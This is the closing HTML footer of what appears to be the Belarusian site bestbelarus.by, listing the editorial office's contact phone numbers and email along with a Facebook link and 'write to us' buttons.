<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>